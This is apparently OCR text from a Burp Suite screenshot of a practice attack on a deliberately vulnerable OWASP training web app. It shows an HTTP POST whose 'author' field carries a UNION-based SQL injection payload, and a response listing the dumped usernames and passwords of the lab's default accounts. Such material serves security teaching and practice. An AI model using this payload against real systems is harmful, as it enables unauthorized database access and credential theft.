 Request
Pretty Raw Hex
\n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: 39ls5bqx2hdbr40zljhl0u0.eu-central-3
3 Cookie: PHPSESSID=l6adnkjcahv93hgneq79atva33; showhints=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.58 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://39ls5bqx2hdbr40zljhl0u0.eu-central-3 index.php?pag
e=view-someones-blog.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 122
11 Origin: https://39ls5bqx2hdbr40zljhl0u0.eu-central-3.
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 author=' UNION SELECT null,username,password,null FROM accounts--
-&view-someones-blog-php-submit-button=View+Blog+Entries
Search...
0 matches
Response
Pretty Raw Hex Render
\n
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
View Blogs
Back
HELP
Help Me!
Hints and Videos
View Blog Entries
Add To Your Blog
Select Author and Click to View Blog
Please Choose Author
View Blog Entries
23 Current Blog Entries
Name Date Comment
1 admin adminpass
2 adrian somepassword
3 john monkey
4 jeremy password
5 bryce password
6 samurai samurai
7 jim password
8 bobby password
9 simba password
10 dreveil password